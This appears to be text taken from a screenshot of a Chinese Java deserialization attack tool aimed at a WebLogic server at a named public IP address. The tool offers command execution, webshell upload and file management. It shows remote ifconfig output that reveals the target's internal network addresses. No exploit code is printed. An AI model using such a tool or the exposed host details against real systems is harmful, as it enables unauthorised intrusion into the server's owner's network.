 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://218.241.156.10:7001
目标信息 执行命令 webshell上传 文件管理
命令： ifconfig 执行 清空结果
==================================================================
eth0 Link encap:Ethernet HWaddr 00:E0:81:C3:1E:74
inet addr:172.16.4.243 Bcast:172.16.255.255 Mask:255.255.0.0
inet6 addr: fe80::2e0:81ff:fec3:1e74/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:147412285 errors:0 dropped:0 overruns:0 frame:0
TX packets:81733171 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34018245145 (31.6 GiB) TX bytes:26134051309 (24.3 GiB)
Interrupt:29 Base address:0xe000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:51354385 errors:0 dropped:0 overruns:0 frame:0
TX packets:51354385 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:16875403841 (15.7 GiB) TX bytes:16875403841 (15.7 GiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:9A:3F:32
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:255230 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:11743148 (11.1 MiB)
==================================================================
www.wooyun.org